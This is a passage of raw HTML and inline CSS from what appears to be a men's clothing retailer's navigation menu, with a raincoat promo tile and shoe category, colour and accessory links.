        .promo-tile-5228541602--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5228541602--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5228541602--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5228541602--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5228541602-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5228541602--minititle {
            min-height: auto;
        }

        .promo-tile-5228541602--title {
            min-height: auto;
        }

        .promo-tile-5228541602--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5228541602--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5228541602--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5228541602 .js-read-more,
        .promo-tile-5228541602 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5228541602--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5228541602--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5228541602--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5228541602-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5228541602--minititle {
            min-height: auto;
        }

        .promo-tile-5228541602--title {
            min-height: auto;
        }

        .promo-tile-5228541602--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5228541602--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5228541602--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5228541602 .js-read-more,
        .promo-tile-5228541602 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5228541602--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5228541602--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5228541602 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5228541602-scaled-img--false promo-tile-5228541602--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/" class="promo-tile-5228541602--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2623166289 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2623166289 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2623166289 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2623166289 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-2623166289 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8653655155 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8653655155 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8653655155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8653655155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-8653655155 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9381511123 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9381511123 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9381511123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9381511123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-9381511123 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3923117510 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3923117510 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3923117510 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3923117510 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3923117510) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3923117510 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9648853141 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9648853141 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9648853141 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9648853141 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-9648853141 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2162984072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2162984072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2162984072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2162984072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-2162984072 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4177568642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4177568642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4177568642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4177568642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-4177568642 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1272918956 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1272918956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1272918956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1272918956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-1272918956 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6154815917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6154815917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6154815917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6154815917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-6154815917 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4332390170 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4332390170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4332390170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4332390170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-4332390170 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7577840476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7577840476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7577840476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7577840476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-7577840476 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8426096546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8426096546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8426096546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8426096546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-8426096546 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8793381381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8793381381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8793381381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8793381381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-8793381381 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5484809966 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5484809966 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5484809966 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5484809966 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5484809966) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5484809966 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3268765627 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3268765627 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3268765627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3268765627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-3268765627 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2788748978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2788748978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2788748978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2788748978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2788748978 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9538456771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9538456771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9538456771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9538456771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9538456771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4016542966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4016542966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4016542966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4016542966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-4016542966 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9188078755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9188078755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9188078755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9188078755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-9188078755 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4367597951 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4367597951 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4367597951 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4367597951 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4367597951) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4367597951 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3914792224 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3914792224 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3914792224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3914792224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-3914792224 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3487638771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3487638771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3487638771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3487638771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-3487638771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6350751700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6350751700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6350751700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6350751700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-6350751700 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5846877305 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5846877305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5846877305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5846877305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-5846877305 
       capitalize 
       font__primary 
